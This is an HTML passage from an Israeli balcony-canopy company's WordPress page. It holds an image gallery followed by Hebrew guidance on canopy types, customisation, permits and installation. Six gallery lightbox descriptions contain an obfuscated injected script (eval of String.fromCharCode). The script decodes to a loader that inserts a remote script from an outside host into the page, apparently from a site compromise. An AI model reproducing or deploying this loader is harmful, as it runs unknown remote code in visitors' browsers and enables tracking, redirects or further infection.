src="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-נגד-גשם-300x169.jpg" class="attachment-medium size-medium" alt="גגון זכוכית נגד גשם" srcset="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-נגד-גשם-300x169.jpg 300w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-נגד-גשם-900x506.jpg 900w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-נגד-גשם-1024x576.jpg 1024w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-נגד-גשם-768x432.jpg 768w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-נגד-גשם-1536x864.jpg 1536w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-נגד-גשם.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3e996b" data-elementor-lightbox-title="גגון זכוכית תלוי" data-elementor-lightbox-description="גגון למרפסת נגד גשם&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית.jpg'><img decoding="async" width="300" height="169" src="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-300x169.jpg" class="attachment-medium size-medium" alt="גגון למרפסת נגד גשם" srcset="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-300x169.jpg 300w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-900x506.jpg 900w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-1024x576.jpg 1024w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-768x432.jpg 768w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-1536x864.jpg 1536w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3e996b" data-elementor-lightbox-title="גגון למרפסת (2)" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-2.jpg'><img loading="lazy" decoding="async" width="300" height="169" src="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-2-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-2-300x169.jpg 300w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-2-900x506.jpg 900w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-2-1024x576.jpg 1024w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-2-768x432.jpg 768w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-2-1536x864.jpg 1536w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-2.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3e996b" data-elementor-lightbox-title="גגון למרפסת (3)" data-elementor-lightbox-description="גגון למרפסת (3)&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-3.jpg'><img loading="lazy" decoding="async" width="300" height="169" src="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-3-300x169.jpg" class="attachment-medium size-medium" alt="גגון למרפסת (3)" srcset="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-3-300x169.jpg 300w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-3-900x506.jpg 900w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-3-1024x576.jpg 1024w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-3-768x432.jpg 768w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-3-1536x864.jpg 1536w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-3.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3e996b" data-elementor-lightbox-title="גגון למרפסת" data-elementor-lightbox-description="גגון למרפסת" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת.jpg'><img loading="lazy" decoding="async" width="300" height="169" src="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-300x169.jpg" class="attachment-medium size-medium" alt="גגון למרפסת" srcset="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-300x169.jpg 300w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-900x506.jpg 900w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-1024x576.jpg 1024w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-768x432.jpg 768w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-1536x864.jpg 1536w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3e996b" data-elementor-lightbox-title="גגון למפרסת נגד גשם" data-elementor-lightbox-description="גגון למפרסת נגד גשם&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-2.jpg'><img loading="lazy" decoding="async" width="300" height="169" src="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-2-300x169.jpg" class="attachment-medium size-medium" alt="גגון למפרסת נגד גשם" srcset="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-2-300x169.jpg 300w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-2-900x506.jpg 900w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-2-1024x576.jpg 1024w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-2-768x432.jpg 768w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-2-1536x864.jpg 1536w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-2.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3e996b" data-elementor-lightbox-title="גגון נגד גשם (3)" data-elementor-lightbox-description="גגון נגד גשם&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-3.jpg'><img loading="lazy" decoding="async" width="300" height="169" src="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-3-300x169.jpg" class="attachment-medium size-medium" alt="גגון נגד גשם" srcset="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-3-300x169.jpg 300w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-3-900x506.jpg 900w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-3-1024x576.jpg 1024w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-3-768x432.jpg 768w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-3-1536x864.jpg 1536w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-3.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3e996b" data-elementor-lightbox-title="גגון למרפסת נגד גשם" data-elementor-lightbox-description="גגון למרפסת נגד גשם&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם.jpg'><img loading="lazy" decoding="async" width="300" height="169" src="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-300x169.jpg" class="attachment-medium size-medium" alt="גגון למרפסת נגד גשם" srcset="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-300x169.jpg 300w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-900x506.jpg 900w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-1024x576.jpg 1024w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-768x432.jpg 768w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם-1536x864.jpg 1536w, https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-נגד-גשם.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-3e49995d elementor-widget elementor-widget-text-editor" data-id="3e49995d" data-element_type="widget" data-widget_type="text-editor.default">
									<h2 class="" data-start="559" data-end="590">למה כדאי להתקין גגון למרפסת?</h2>
<p class="" data-start="592" data-end="727">גגון למרפסת הוא לא רק פריט פונקציונלי – הוא גם אלמנט עיצובי שמוסיף יופי, נוחות ושימושיות לחלל החיצוני. בין היתר, גגון למרפסת מאפשר:</p>
<ul data-start="728" data-end="899">
<li class="" data-start="728" data-end="759">
<p class="" data-start="730" data-end="759">יצירת צל והפחתת חום בקיץ החם.</p>
</li>
<li class="" data-start="760" data-end="785">
<p class="" data-start="762" data-end="785">הגנה מפני גשמים ורוחות.</p>
</li>
<li class="" data-start="786" data-end="813">
<p class="" data-start="788" data-end="813">הארכת חיי הריהוט החיצוני.</p>
</li>
<li class="" data-start="814" data-end="856">
<p class="" data-start="816" data-end="856">העלאת ערך הנכס בזכות עיצוב מרשים ומושקע.</p>
</li>
<li class="" data-start="857" data-end="899">
<p class="" data-start="859" data-end="899">ניצול טוב יותר של המרפסת בכל עונות השנה.</p>
</li>
</ul>
<h2 class="" data-start="906" data-end="927">סוגי גגונים למרפסת</h2>
<h3 class="" data-start="929" data-end="949">גגון קבוע למרפסת</h3>
<p class="" data-start="950" data-end="1015">גגון קבוע הוא פתרון עמיד ואמין המיועד להישאר במקום לאורך זמן.</p>
<ul data-start="1016" data-end="1150">
<li class="" data-start="1016" data-end="1086">
<p class="" data-start="1018" data-end="1086">יתרונות: חוזק גבוה, עמידות בתנאי מזג אוויר קיצוניים, מראה מוקפד.</p>
</li>
<li class="" data-start="1087" data-end="1150">
<p class="" data-start="1089" data-end="1150">חסרונות: חוסר גמישות – לא ניתן להזזה או לקיפול בעת הצורך.</p>
</li>
</ul>
<p class="" data-start="1152" data-end="1218">חומרים נפוצים: אלומיניום, ברזל מגולוון, פוליקרבונט עמיד לקרינה UV.</p>
<h3 class="" data-start="1220" data-end="1248">גגון נייד / מתקפל למרפסת</h3>
<p class="" data-start="1249" data-end="1326">גגון נייד מתאים למי שמעדיף פתרון מודולרי הניתן לפתיחה וסגירה בהתאם לצורך.</p>
<ul data-start="1327" data-end="1445">
<li class="" data-start="1327" data-end="1384">
<p class="" data-start="1329" data-end="1384">יתרונות: גמישות, קלות תפעול, אידיאלי למרפסות קטנות.</p>
</li>
<li class="" data-start="1385" data-end="1445">
<p class="" data-start="1387" data-end="1445">חסרונות: חשוף יותר לנזקי מזג אוויר, דורש תחזוקה קבועה.</p>
</li>
</ul>
<p class="" data-start="1447" data-end="1506">חומרים נפוצים: בדים עמידים למים, מערכות שלדת אלומיניום קלה.</p>
<h3 class="" data-start="1508" data-end="1529">גגון חשמלי למרפסת</h3>
<p class="" data-start="1530" data-end="1601">גגון חשמלי הוא פתרון יוקרתי ומשוכלל, הכולל מנגנון פתיחה וסגירה אוטומטי.</p>
<ul data-start="1602" data-end="1717">
<li class="" data-start="1602" data-end="1666">
<p class="" data-start="1604" data-end="1666">יתרונות: נוחות מקסימלית, שליטה בלחיצת כפתור, עיצוב מודרני.</p>
</li>
<li class="" data-start="1667" data-end="1717">
<p class="" data-start="1669" data-end="1717">חסרונות: מחיר גבוה יותר, דורש התקנה מקצועית.</p>
</li>
</ul>
<p class="" data-start="1719" data-end="1760">ניתן לשלב חיישני שמש ורוח להגנה אוטומטית.</p>
<h2 class="" data-start="1767" data-end="1796">התאמה אישית של גגון למרפסת</h2>
<p class="" data-start="1798" data-end="1857">בבחירת גגון למרפסת, קיימת אפשרות לבצע התאמה אישית מלאה:</p>
<ul data-start="1858" data-end="2085">
<li class="" data-start="1858" data-end="1907">
<p class="" data-start="1860" data-end="1907">בחירת צבעים – התאמה לעיצוב החיצוני של הבית.</p>
</li>
<li class="" data-start="1908" data-end="1966">
<p class="" data-start="1910" data-end="1966">בחירת חומרים – בהתאם לעמידות נדרשת ולאסתטיקה הרצויה.</p>
</li>
<li class="" data-start="1967" data-end="2036">
<p class="" data-start="1969" data-end="2036">תוספות מיוחדות – דפנות צדדיות, תאורה מובנית, חיישנים אוטומטיים.</p>
</li>
<li class="" data-start="2037" data-end="2085">
<p class="" data-start="2039" data-end="2085">סוג הצללה – הצללה מלאה, חלקית או מתכווננת.</p>
</li>
</ul>
<p class="" data-start="2087" data-end="2140">התאמה נכונה תאפשר ליצור מרפסת מעוצבת, פרקטית ומזמינה.</p>
<p class="" data-start="35" data-end="295">התקנת גגון למרפסת היא השקעה חכמה שמעניקה הצללה, הגנה מפני גשם ושדרוג משמעותי לעיצוב החוץ של הבית. אבל כדי שהתוצאה תהיה לא רק יפה אלא גם עמידה ובטוחה לאורך שנים – חשוב לבצע את התהליך נכון, עם דגש על תכנון מקדים, התאמה מקצועית ובחירה נכונה של הגגון והחומרים.</p>
<h2 class="" data-start="297" data-end="337">שלב 1: מדידה מדויקת והתאמת גודל הגגון</h2>
<p class="" data-start="339" data-end="543">לפני שמתחילים, יש לבצע מדידה מדויקת של שטח המרפסת. גגון גדול מדי יכביד על המבנה ויפריע לעיצוב, וגגון קטן מדי לא יעניק הצללה מספקת. חשוב להתחשב גם בכיוון השמש והרוחות, ולתכנן את מיקום ותנועת הצל בהתאם.</p>
<p class="" data-start="545" data-end="655"><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/15.1.0/svg/1f4a1.svg" alt="💡" /> טיפ מקצועי: כדאי לחשוב לא רק על שטח המרפסת אלא גם על המרווח הנדרש לפתיחה, סגירה ותחזוקה שוטפת של הגגון.</p>
<h2 class="" data-start="662" data-end="694">שלב 2: בחירת סוג הגגון למרפסת</h2>
<p class="" data-start="696" data-end="769">ישנם כמה סוגים עיקריים של גגונים למרפסת – וכל אחד מתאים לצרכים שונים:</p>
<ul data-start="771" data-end="1143">
<li class="" data-start="771" data-end="851">
<p class="" data-start="773" data-end="851">גגון קבוע – מתאים למי שמחפש פתרון הצללה קבוע ועמיד, ללא צורך בהפעלה ידנית.</p>
</li>
<li class="" data-start="852" data-end="956">
<p class="" data-start="854" data-end="956">גגון נייד – פתרון גמיש וקל, שמאפשר להזיז ולהתאים את מיקום ההצללה לפי עונות השנה או הצרכים המשתנים.</p>
</li>
<li class="" data-start="957" data-end="1071">
<p class="" data-start="959" data-end="1071">גגון חשמלי – כולל מנגנון פתיחה וסגירה אוטומטי באמצעות שלט רחוק או מתג, אידיאלי למרפסות גדולות או מיקום גבוה.</p>
</li>
<li class="" data-start="1072" data-end="1143">
<p class="" data-start="1074" data-end="1143">גגון משולב – פתרון חכם שמשלב בין קבוע לנייד, ומאפשר גמישות מרבית.</p>
</li>
</ul>
<p class="" data-start="1145" data-end="1234"><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/15.1.0/svg/1f3af.svg" alt="🎯" /> שיקול מרכזי: חשוב להתחשב בשימוש היומיומי שתעשו בגגון, ולבחור בהתאם את הסוג המתאים.</p>
<h2 class="" data-start="1241" data-end="1275">שלב 3: בדיקת חוזק המבנה והתשתית</h2>
<p class="" data-start="1277" data-end="1442">אחד השלבים הקריטיים הוא בדיקת חוזק הקירות והתקרה שעליהם יורכב הגגון. התקנת גגון דורשת עיגון חזק ובטיחותי – במיוחד אם מדובר בגגון כבד מאלומיניום או זכוכית מחוסמת.</p>
<p class="" data-start="1444" data-end="1461"><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/15.1.0/svg/1f50e.svg" alt="🔎" /> מה בודקים?</p>
<ul data-start="1462" data-end="1592">
<li class="" data-start="1462" data-end="1501">
<p class="" data-start="1464" data-end="1501">חוזק הקירות (בלוקים, בטון, גבס וכו&#8217;).</p>
</li>
<li class="" data-start="1502" data-end="1550">
<p class="" data-start="1504" data-end="1550">קיום סדקים או פגמים שעלולים להשפיע על היציבות.</p>
</li>
<li class="" data-start="1551" data-end="1592">
<p class="" data-start="1553" data-end="1592">התאמת סוג הברגים והחיבורים לחומרי הקיר.</p>
</li>
</ul>
<h2 class="" data-start="1599" data-end="1633">שלב 4: קבלת אישורים במידת הצורך</h2>
<p class="" data-start="1635" data-end="1819">במקרים מסוימים, במיוחד אם מדובר בגגון בולט החוצה או במבנה קבוע משמעותי, ייתכן שתצטרכו קבלת <a href="https://www.gov.il/he/departments/guides/guide_report_building_exempt_from_permit" target="_blank" rel="noopener">היתר מהעירייה או מהרשות המקומית</a>. חשוב לבדוק מראש כדי להימנע מקנסות או דרישה לפירוק בעתיד.</p>
<p class="" data-start="1821" data-end="1843"><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/15.1.0/svg/2696.svg" alt="⚖️" /> מתי נדרש אישור?</p>
<ul data-start="1844" data-end="1966">
<li class="" data-start="1844" data-end="1877">
<p class="" data-start="1846" data-end="1877">כאשר הגגון משנה את חזית הבניין.</p>
</li>
<li class="" data-start="1878" data-end="1914">
<p class="" data-start="1880" data-end="1914">כאשר שטח ההצללה גדול מהשטח המאושר.</p>
</li>
<li class="" data-start="1915" data-end="1966">
<p class="" data-start="1917" data-end="1966">כאשר נדרשת תוספת בנייה (כגון קונסטרוקציה מסיבית).</p>
</li>
</ul>
<h2 class="" data-start="1973" data-end="2011">שלב 5: התקנה מקצועית עם אחריות מלאה</h2>
<p class="" data-start="2013" data-end="2145">התקנה איכותית מתחילה בבחירת ספק מקצועי ומנוסה. עבודה לא מקצועית עלולה להוביל לליקויים מסוכנים, חדירת מים, רעידות ברוח חזקה ועוד.</p>
<p class="" data-start="2147" data-end="2178">מה חשוב לבדוק בבחירת מתקין?</p>
<ul data-start="2179" data-end="2311">
<li class="" data-start="2179" data-end="2211">
<p class="" data-start="2181" data-end="2211">ניסיון והמלצות מלקוחות קודמים.</p>
</li>
<li class="" data-start="2212" data-end="2249">
<p class="" data-start="2214" data-end="2249">שימוש בחומרים איכותיים בעלי תו תקן.</p>
</li>
<li class="" data-start="2250" data-end="2283">
<p class="" data-start="2252" data-end="2283">אחריות מלאה על החומרים וההתקנה.</p>
</li>
<li class="" data-start="2284" data-end="2311">
<p class="" data-start="2286" data-end="2311">שקיפות מלאה במחיר ובמפרט.</p>
</li>
</ul>
